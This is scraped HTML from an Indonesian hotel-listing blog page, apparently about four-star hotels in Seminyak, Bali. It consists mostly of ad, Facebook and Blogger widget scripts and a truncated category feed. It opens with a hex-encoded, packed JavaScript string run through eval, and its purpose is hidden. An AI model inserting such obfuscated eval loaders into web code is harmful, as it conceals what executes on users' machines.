\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x37\x41\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x35\x7c\x78\x33\x38\x7c\x78\x33\x37\x7c\x78\x32\x36\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x33\x7c\x78\x35\x33\x7c\x5f\x30\x78\x65\x32\x39\x34\x7c\x78\x32\x31\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x32\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x31\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x35\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x36\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_NXG1Fl);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    $('a[name="ad-post"]').before($('#ads-blog').html());
    $('#ads-blog').html('')
});
//]]>
</script>
</div>
<script type='text/javascript'>
var numshowpage=3;
var upPageWord ='<i class="fa fa-angle-left"></i> Prev';
var downPageWord ='Next <i class="fa fa-angle-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-arrow-up'></i>
</a>
</div>
<script type='text/javascript'>
  (sc_adv_out = window.sc_adv_out || []).push({
    id : "747062",
    domain : "n.ads1-adnow.com"
  });
</script>
<script async='async' src='//st-n.ads1-adnow.com/js/a.js' type='text/javascript'></script>
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7rG4EQC7uGrAkvtuX1WDusPQ9uTw:1769196471345';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2701206085785227823','//daftarnamahotel.blogspot.com/2019/11/hotel-bintang-4-di-seminyak-bali.html','2701206085785227823');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2701206085785227823', 'title': ' Daftar Nama Hotel | Situs Booking Hotel Online', 'url': 'http://daftarnamahotel.blogspot.com/2019/11/hotel-bintang-4-di-seminyak-bali.html', 'canonicalUrl': 'http://daftarnamahotel.blogspot.com/2019/11/hotel-bintang-4-di-seminyak-bali.html', 'homepageUrl': 'http://daftarnamahotel.blogspot.com/', 'searchUrl': 'http://daftarnamahotel.blogspot.com/search', 'canonicalHomepageUrl': 'http://daftarnamahotel.blogspot.com/', 'blogspotFaviconUrl': 'http://daftarnamahotel.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 Daftar Nama Hotel | Situs Booking Hotel Online - Atom\x22 href\x3d\x22http://daftarnamahotel.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22 Daftar Nama Hotel | Situs Booking Hotel Online - RSS\x22 href\x3d\x22http://daftarnamahotel.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 Daftar Nama Hotel | Situs Booking Hotel Online - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2701206085785227823/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 Daftar Nama Hotel | Situs Booking Hotel Online - Atom\x22 href\x3d\x22http://daftarnamahotel.blogspot.com/feeds/4194156707088027332/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1428949788986803', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '4194156707088027332', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrHj0ZNKL6aYiWy101JMSQhyphenhyphenh3gObnkB0ArPG398ZPT9iw1b2HVriJHpDOuDPyU55k9qtJYsIjCcgGbKhM0UYQgWGKBKkO2AFyD3DWl0ceXstyOu-wpSLS1nzu3N8r0Y2iCmK_wRRWUMo/s72-c/hotel+bintang+4+di+seminyak.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrHj0ZNKL6aYiWy101JMSQhyphenhyphenh3gObnkB0ArPG398ZPT9iw1b2HVriJHpDOuDPyU55k9qtJYsIjCcgGbKhM0UYQgWGKBKkO2AFyD3DWl0ceXstyOu-wpSLS1nzu3N8r0Y2iCmK_wRRWUMo/s1600/hotel+bintang+4+di+seminyak.jpg', 'pageName': 'Hotel Bintang 4 di Seminyak Bali', 'pageTitle': ' Daftar Nama Hotel | Situs Booking Hotel Online: Hotel Bintang 4 di Seminyak Bali'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Hotel Bintang 4 di Seminyak Bali', 'description': '    Perkembangan dan pertumbuhan Hotel di Seminyak  memang sangat pesat,sebab Pantai Seminyak merupakan objek dan tempat wisata yang sangat ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrHj0ZNKL6aYiWy101JMSQhyphenhyphenh3gObnkB0ArPG398ZPT9iw1b2HVriJHpDOuDPyU55k9qtJYsIjCcgGbKhM0UYQgWGKBKkO2AFyD3DWl0ceXstyOu-wpSLS1nzu3N8r0Y2iCmK_wRRWUMo/s1600/hotel+bintang+4+di+seminyak.jpg', 'url': 'http://daftarnamahotel.blogspot.com/2019/11/hotel-bintang-4-di-seminyak-bali.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4194156707088027332}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'option', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'ads-home', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'ads-post-468', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uQME1_dNXmd6FdNsmJ_maA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769196473874');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://daftarnamahotel.blogspot.com/feeds/posts/default/-/Hotel%20di%20Seminyak%20Bali?alt=json-in-script&max-results=3&callback=jQuery1110013779166629091266_1769196468689&_=1769196468690
body_size: 14499
content:
// API callback
jQuery1110013779166629091266_1769196468689({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2701206085785227823"},"updated":{"$t":"2025-07-04T05:55:31.060+07:00"},"category":[{"term":"Indonesia"},{"term":"Hotel di Jakarta"},{"term":"Hotel di Bandung"},{"term":"Hotel"},{"term":"Jawa Barat"},{"term":"Bandung"},{"term":"Hotel Murah"},{"term":"Daftar Hotel"},{"term":"Hotel Bintang 4"},{"term":"Hotel dan Penginapan"},{"term":"Hotel Bintang 5"},{"term":"Hotel Bintang 3"},{"term":"Hotel di Bogor"},{"term":"Pesan Hotel Online"},{"term":"Apartemen di Bandung"},{"term":"Jakarta"},{"term":"Breaking News"},{"term":"Hotel Bintang 1"},{"term":"Hotel di Kuta Bali"},{"term":"Hotel Bintang 3 di Jakarta"},{"term":"Jawa Tengah"},{"term":"Bali"},{"term":"Hotel di Garut"},{"term":"Sabun Transparan ADEV Natural"},{"term":"Hotel Murah di Jakarta"},{"term":"Kuta Bali"},{"term":"Hotel di Bali"},{"term":"Travelling"},{"term":"Smartphone"},{"term":"Apartemen di Jakarta"},{"term":"Hotel Bintang 2"},{"term":"Hotel di Jogja"},{"term":"Info Bimtek Pusdiklat Pemendagri"},{"term":"Pesan Hotel Murah"},{"term":"Hotel Bintang 5 di Jakarta"},{"term":"Hotel Terbaik"},{"term":"Paket Wisata Garut"},{"term":"Stimuno Untuk Balita"},{"term":"Oppo"},{"term":"Hotel Murah di Bandung"},{"term":"Hotels"},{"term":"Hotel Bintang 3 di Bandung"},{"term":"Hotel Bintang 3 di Bogor"},{"term":"Paket Wisata"},{"term":"Garut"},{"term":"Hotel Bintang 4 di Jogja"},{"term":"Bogor"},{"term":"Hotel di Kanada"},{"term":"Hotel Bintang 5 di Bandung"},{"term":"Hotel Murah di Jakarta Barat"},{"term":"Jogja"},{"term":"Stimuno"},{"term":"Pesona Garut"},{"term":"Tempat Wisata di Garut"},{"term":"Hotel Murah di Jakarta Timur"},{"term":"Hotel di Seminyak Bali"},{"term":"Paket Wisata Lembang"},{"term":"Sumatera"},{"term":"Tempat Wisata"},{"term":"Hotel Bintang 4 di Bogor"},{"term":"Hotel di Batam"},{"term":"Hotel di Mamuju"},{"term":"Hotel di Sanur"},{"term":"Sulawesi"},{"term":"Batam"},{"term":"Hotel Bintang 2 di Bandung"},{"term":"Hotel Bintang 5 di Yogyakarta"},{"term":"Hotel di Lombok"},{"term":"Hotel di Singapura"},{"term":"Lembang"},{"term":"Lombok"},{"term":"Mobil"},{"term":"Recipes"},{"term":"Yogyakarta"},{"term":"Asia"},{"term":"Hotel Bintang 4 di Bandung"},{"term":"Hotel Murah di Jakarta Selatan"},{"term":"Hotel di Surabaya"},{"term":"Jasa Perawat Home Care Terbaik Di Indonesia"},{"term":"Villa di Garut"},{"term":"Wahana Wisata"},{"term":"Apartemen Green Pramuka City"},{"term":"Hotel bintang 4 di Jakarta"},{"term":"Hotel di Padang"},{"term":"Hotel di Pekanbaru"},{"term":"Telenovelas"},{"term":"Asuransi Kendaraan MSIG"},{"term":"Berkendara Tanpa Cemas"},{"term":"Booking Hotel"},{"term":"Cheap Hotels"},{"term":"Hotel Bintang 2 di Bogor"},{"term":"Hotel Terbaik di Jakarta"},{"term":"Hotel di Pangandaran"},{"term":"Hotel di Yogya"},{"term":"Kalimantan"},{"term":"Kecantikan"},{"term":"Obat Herbal"},{"term":"Situs Hotel"},{"term":"Smartfren"},{"term":"Technology"},{"term":"Tips and Trick"},{"term":"Villa"},{"term":"Villa di Darajat"},{"term":"oleh Oleh Khas Garut"},{"term":"Banten"},{"term":"Cari Hotel"},{"term":"Hong Kong"},{"term":"Hotel Bintang 1 di Bogor"},{"term":"Hotel Murah di Bogor"},{"term":"Hotel di Lembang"},{"term":"Indonesian"},{"term":"Jawa Timur"},{"term":"Medan"},{"term":"NTB"},{"term":"Obat Herbal Alami"},{"term":"Sumatera Utara"},{"term":"Tempat Wisata di Bali"},{"term":"Wisata Lembang"},{"term":"Barista Indonesia"},{"term":"Berita"},{"term":"Football"},{"term":"Hotel Bintang 3 di Jogja"},{"term":"Hotel Bintang 3 di Kuta Bali"},{"term":"Hotel Terbaik di Bandung"},{"term":"Hotel di Bangkok"},{"term":"Hotel di Bengkulu"},{"term":"Hotel di Cianjur"},{"term":"Hotel di Cirebon"},{"term":"Hotel di Hong Kong"},{"term":"Hotel di Indonesia"},{"term":"Hotel di Kuala Lumpur"},{"term":"Hotel di Medan"},{"term":"Hotel di Puncak"},{"term":"Lampung"},{"term":"Mobil.Nissan"},{"term":"Obat Pertanian"},{"term":"Pagar Brc"},{"term":"Pertamini"},{"term":"Sumedang"},{"term":"Surabaya"},{"term":"West Java"},{"term":"Asia Tenggara"},{"term":"Cari Tiket Pesawat"},{"term":"Dekorasi Pernikahan"},{"term":"Dunia"},{"term":"Hotel Murah di Jakarta Utara"},{"term":"Hotel di Semarang"},{"term":"Kesehatan"},{"term":"Makassar"},{"term":"Offroad"},{"term":"Outbound di Garut"},{"term":"Padang"},{"term":"Paket Study Tour"},{"term":"Pengrajin Kulit"},{"term":"Pengrajin Tas Kulit"},{"term":"Puncak"},{"term":"Rental Mobil"},{"term":"Sirup Lemon"},{"term":"Solo"},{"term":"Sulawesi Utara"},{"term":"Sumatera Barat"},{"term":"Tempat Wisata di Singapura"},{"term":"cara meningkatkan penjualan dengan promosi di zoteromedia.com"},{"term":"Android"},{"term":"Bako Garut"},{"term":"Balita"},{"term":"Banda Aceh"},{"term":"Banjar"},{"term":"Bekasi"},{"term":"Bukittinggi"},{"term":"Ciamis"},{"term":"Cianjur"},{"term":"Cirebon"},{"term":"Contoh Pidato"},{"term":"Daihatsu"},{"term":"Depok"},{"term":"Gorontalo"},{"term":"Hotel Bintang"},{"term":"Hotel Bintang 3 di Bali"},{"term":"Hotel Bintang 5 di Bali"},{"term":"Hotel Bintang 5 di Bogor"},{"term":"Hotel Bintang 5 di Kuta Bali"},{"term":"Hotel In Bandung"},{"term":"Hotel Murah di Cianjur"},{"term":"Hotel Murah di Jakarta Pusat"},{"term":"Hotel Murah di Jogja"},{"term":"Hotel Murah di Lombok"},{"term":"Hotel Murah di Surabaya"},{"term":"Hotel Murah di garut"},{"term":"Hotel Terbaik di Indonesia"},{"term":"Hotel Termegah"},{"term":"Hotel di Banda Aceh"},{"term":"Hotel di Bintan"},{"term":"Hotel di Bukittinggi"},{"term":"Hotel di Indramayu"},{"term":"Hotel di Jakarta Barat"},{"term":"Hotel di Jakarta Pusat"},{"term":"Hotel di Jakarta Selatan"},{"term":"Hotel di Jakarta Timur"},{"term":"Hotel di Lampung"},{"term":"Hotel di Makassar"},{"term":"Hotel di Palembang"},{"term":"Hotel di Purwakarta"},{"term":"Hotel di Solo"},{"term":"Hotel di Sumedang"},{"term":"Hotel di Tanjung Pinang"},{"term":"Hotel di Tokyo"},{"term":"Hotel di Wonogiri"},{"term":"Indramayu"},{"term":"Insurance"},{"term":"Jambi"},{"term":"Jual Beli Emas"},{"term":"Kalimantan Timur"},{"term":"Karawang"},{"term":"Kebumen"},{"term":"Kepulauan Riau"},{"term":"Keputihan"},{"term":"Kode Transfer Bank | Daftar Kode Bank Indonesia"},{"term":"Kuningan"},{"term":"Ling Shen Yao"},{"term":"Madura"},{"term":"Obat Tradisional"},{"term":"OffRoad Garut"},{"term":"OffRoad Lembang Bandung"},{"term":"Offroad Cikole"},{"term":"Oleh Oleh Garut"},{"term":"PKBM Garut"},{"term":"Paket Wisata Bandung"},{"term":"Palembang"},{"term":"Palu"},{"term":"Pangkal Pinang"},{"term":"Pekanbaru"},{"term":"Pidato"},{"term":"Pom Mini"},{"term":"Purwakarta"},{"term":"Riau"},{"term":"Sarung Tangan Kulit"},{"term":"Semarang"},{"term":"Singapura"},{"term":"Situs Booking Hotel"},{"term":"Situs Cari Hotel Terbaik"},{"term":"Sukabumi"},{"term":"Sulawesi Tengah"},{"term":"Sulawesi Tenggara"},{"term":"Sumatera Selatan"},{"term":"Tasikmalaya"},{"term":"Teks Pidato"},{"term":"Toko Bunga"},{"term":"Wedding Organizer"},{"term":"4-Stars Hotel"},{"term":"Ambon"},{"term":"Anyer"},{"term":"Apartemen di Jogja"},{"term":"Arung Jeram"},{"term":"Bahan Bangunan"},{"term":"Balikpapan"},{"term":"Bangka"},{"term":"Bangka Belitung"},{"term":"Bangkalan"},{"term":"Banjarmasin"},{"term":"Banjarnegara"},{"term":"Batang"},{"term":"Bengkulu"},{"term":"Blora"},{"term":"Booking Hotel di Bandung"},{"term":"Booking Hotel di Jakarta"},{"term":"Boyolali"},{"term":"Brebes"},{"term":"Bulungan"},{"term":"Calon Anggota DPD RI"},{"term":"Calon Anggota DPRD Jawa Barat"},{"term":"Canada"},{"term":"Cara Berhenti Donasi Unicef"},{"term":"Cara Booking Hotel di Agoda.Com"},{"term":"Cara Cek Paket Smartfren"},{"term":"Cari Tiket"},{"term":"Carita"},{"term":"Cheap Hotels In Jakarta"},{"term":"Cheap Hotels in Bandung"},{"term":"Cheap Hotels in Garut"},{"term":"Cheap Hotels in Kuta Bali"},{"term":"Cheap Hotels in Singapore"},{"term":"Cheap Hotels in Yogyakarta"},{"term":"Cilacap"},{"term":"Coba Sosiago Influencer Marketing"},{"term":"Daftar HotelTanjung Pinang"},{"term":"Darajat"},{"term":"Demak"},{"term":"Dimsum"},{"term":"Dompet Wanita"},{"term":"Drama Korea"},{"term":"Event Organizer"},{"term":"Filipina"},{"term":"G20  ZPT"},{"term":"Games"},{"term":"HP Andromax G2"},{"term":"Healthy"},{"term":"Hormon Pembesar Buah dan Umbi"},{"term":"Hotel Bandung"},{"term":"Hotel Bintang 1 di Bandung"},{"term":"Hotel Bintang 1 di Jakarta"},{"term":"Hotel Bintang 4 di Singapura"},{"term":"Hotel Bintang 5 di Jogja"},{"term":"Hotel Bintang 5 di Medan"},{"term":"Hotel Murah di Bali"},{"term":"Hotel Murah di Batam"},{"term":"Hotel Murah di Bekasi"},{"term":"Hotel Murah di Hongkong"},{"term":"Hotel Murah di Indramayu"},{"term":"Hotel Murah di Jepang"},{"term":"Hotel Murah di Lampung"},{"term":"Hotel Murah di Puncak"},{"term":"Hotel Murah di Solo"},{"term":"Hotel Terbaik di Bengkulu"},{"term":"Hotel Terbaik di Jakarta Timur"},{"term":"Hotel Terunik"},{"term":"Hotel di Aceh"},{"term":"Hotel di Bandung Barat"},{"term":"Hotel di Bandung Selatan"},{"term":"Hotel di Bandung Timur"},{"term":"Hotel di Bandung Utara"},{"term":"Hotel di Banjar"},{"term":"Hotel di Banjarnegara"},{"term":"Hotel di Batang"},{"term":"Hotel di Bekasi"},{"term":"Hotel di Blora"},{"term":"Hotel di Boyolali"},{"term":"Hotel di Brebes"},{"term":"Hotel di Bulungan"},{"term":"Hotel di Ciamis"},{"term":"Hotel di Cilacap"},{"term":"Hotel di Dekat Pantai Losari"},{"term":"Hotel di Demak"},{"term":"Hotel di Depok"},{"term":"Hotel di Gorontalo"},{"term":"Hotel di Jakarta Utara"},{"term":"Hotel di Jambi"},{"term":"Hotel di Jepang"},{"term":"Hotel di Jepara"},{"term":"Hotel di Karanganyar"},{"term":"Hotel di Karawang"},{"term":"Hotel di Kebumen"},{"term":"Hotel di Kendal"},{"term":"Hotel di Kendari"},{"term":"Hotel di Klaten"},{"term":"Hotel di Kudus"},{"term":"Hotel di Kuningan"},{"term":"Hotel di Magelang"},{"term":"Hotel di Manado"},{"term":"Hotel di Nganjuk"},{"term":"Hotel di Palangkaraya"},{"term":"Hotel di Palu"},{"term":"Hotel di Pandeglang"},{"term":"Hotel di Pangkal Pinang"},{"term":"Hotel di Pati"},{"term":"Hotel di Pekalongan"},{"term":"Hotel di Pemalang"},{"term":"Hotel di Pontianak"},{"term":"Hotel di Purbalingga"},{"term":"Hotel di Purwodadi"},{"term":"Hotel di Purwokerto"},{"term":"Hotel di Purworejo"},{"term":"Hotel di Rembang"},{"term":"Hotel di Samarinda"},{"term":"Hotel di Serang"},{"term":"Hotel di Sragen"},{"term":"Hotel di Subang"},{"term":"Hotel di Sukabumi"},{"term":"Hotel di Sukajadi Bandung"},{"term":"Hotel di Sukoharjo"},{"term":"Hotel di Tangerang"},{"term":"Hotel di Tanjung Selor"},{"term":"Hotel di Tasikmalaya"},{"term":"Hotel di Tegal"},{"term":"Hotel di Temanggung"},{"term":"Hotel di Wonosobo"},{"term":"Hotel diBandung"},{"term":"Hotel in Jakarta"},{"term":"Hotels In Kuta Bali"},{"term":"Hotels in Garut"},{"term":"Hotels in Jakarta"},{"term":"Hotels in Nusa Dua Bali"},{"term":"Hotels in Peru"},{"term":"Hotels in Singapore"},{"term":"Hotels in Yogyakarta"},{"term":"Hotl Bintang 3 di Kuta Bali"},{"term":"Hotl di Bandung"},{"term":"Hp Smartfren"},{"term":"Indonesi"},{"term":"Jaringan 4G"},{"term":"Jayapura"},{"term":"Jepang"},{"term":"Jepara"},{"term":"Jeruk Lemon"},{"term":"Jimbaran Bali"},{"term":"Jogja Bay"},{"term":"Jual Beli Laptop Garut"},{"term":"Jual Pertamini Digital"},{"term":"JungleLand"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Selatan"},{"term":"Kalimantan Tengah"},{"term":"Kalimantan Utara"},{"term":"Kamojang Green Hotel"},{"term":"Kampung Sampireun"},{"term":"Karanganyar"},{"term":"Kendal"},{"term":"Kendari"},{"term":"Kista"},{"term":"Klaten"},{"term":"Klipaa.com"},{"term":"Kopi Arabika"},{"term":"Kota Selong"},{"term":"Kudus"},{"term":"Kupang"},{"term":"Lagu Anak Anak"},{"term":"Lebak"},{"term":"Liburan"},{"term":"Life Style"},{"term":"Lombok Timur"},{"term":"Magelang"},{"term":"Makanan Sehat"},{"term":"Maluku"},{"term":"Manado"},{"term":"Mando"},{"term":"Manila"},{"term":"Mataram"},{"term":"Membuat Website"},{"term":"Menghasilkan Uang di Internet Dengan Pemendek url"},{"term":"Modem Smartfren"},{"term":"NTT"},{"term":"Nama Negara"},{"term":"Nusa Dua"},{"term":"Nutrisi Tanaman"},{"term":"Obat Herbal Ganguan Kehamilan"},{"term":"Obat Herbal Kanker"},{"term":"Obat Herbal Kista"},{"term":"Obat Herbal Miom"},{"term":"Obat Kolesterol"},{"term":"OffRoad Lembang"},{"term":"Oleh Oleh Khas"},{"term":"Oleh Oleh Khas Sumedang"},{"term":"Otomotif"},{"term":"Paket Wisata Jogja"},{"term":"Palangka Raya"},{"term":"Pandeglang"},{"term":"Papua"},{"term":"Pati"},{"term":"Pegipegi.com"},{"term":"Pekalongan"},{"term":"Pemalang"},{"term":"Pembesar Umbi"},{"term":"Penginapan"},{"term":"Pertamini Digital"},{"term":"Pesan Tiket"},{"term":"Pesan Tiket 